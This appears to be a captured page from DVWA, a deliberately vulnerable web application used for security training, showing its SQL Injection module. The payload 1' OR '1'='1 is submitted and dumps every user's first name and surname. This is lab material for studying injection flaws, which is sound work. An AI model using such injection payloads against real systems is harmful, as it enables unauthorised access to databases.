 DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
Vulnerability: SQL Injection
User ID: Submit
ID: 1' OR '1'='1
First name: admin
Surname: admin
ID: 1' OR '1'='1
First name: Gordon
Surname: Brown
ID: 1' OR '1'='1
First name: Hack
Surname: Me
ID: 1' OR '1'='1
First name: Pablo
Surname: Picasso
ID: 1' OR '1'='1
First name: Bob
Surname: Smith